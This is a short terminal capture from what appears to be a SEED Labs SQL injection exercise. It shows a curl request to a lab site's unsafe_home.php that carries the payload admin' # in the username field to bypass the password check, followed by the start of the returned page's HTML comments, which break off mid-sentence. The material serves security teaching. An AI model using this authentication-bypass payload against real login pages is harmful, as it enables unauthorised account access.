 [10/28/21]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/
unsafe_home.php?username=admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemente
d a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed u
sing the table class of bootstrap with a dark table hea
d theme.

NOTE: please note that the navbar items should appear o
Right